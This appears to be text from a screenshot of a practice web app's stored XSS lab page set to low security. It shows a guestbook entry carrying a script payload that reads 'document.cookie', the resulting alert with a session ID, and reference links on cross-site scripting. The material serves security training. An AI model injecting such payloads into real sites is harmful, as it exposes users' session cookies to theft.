 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
cookie
Message *
<script>alert(document.cookie)</script>
Sign Guestbook
10.6.6.13
PHPSESSID=efecid9ekviu06ouina3esfub7; security=low
OK
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/